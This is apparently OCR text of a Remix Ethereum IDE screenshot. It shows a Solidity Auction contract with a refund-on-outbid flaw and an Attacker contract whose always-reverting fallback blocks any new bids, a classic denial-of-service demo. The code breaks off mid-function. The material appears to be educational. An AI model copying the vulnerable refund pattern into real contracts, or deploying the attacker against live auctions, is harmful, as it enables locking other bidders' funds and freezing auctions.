 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
C
FILE EXPLORERS
Home
Rewards.sol
Auction.sol
3 tabs
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Token.sol
Faucet.sol
Coin.sol
POWHcoin.sol
Fallback.sol
Auction.sol
Rewards.sol
scripts
tests
.deps
README.txt
4
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.0;
3
4 contract Auction {
5 address payable public currentLeader;
6 uint public highestBid;
7 event logBid(address _address, uint _bid);
8
9 function bid() public payable {
10 emit logBid(msg.sender, msg.value);
11 require(msg.value > highestBid);
12
13 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
14
15 currentLeader = payable(msg.sender);
16 highestBid = msg.value;
17 }
18 }
19
20 contract Attacker {
21 Auction auction_address;
22 event LogFallback(uint count, uint balance);
23
24 constructor(address auction) payable { auction_address = Auction(auction); }
25
26 function win() public payable { auction_address.bid{value: msg.value}(); }
27
28 fallback () payable external {
29 revert();
30 }
31
32 function getBalance() public returns(uint) {
33 address _this = address(this);
0
listen on network
Search with transaction hash or address
CALL
[call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Attacker.getBalance() data: 0x120...65fe0
Debug
>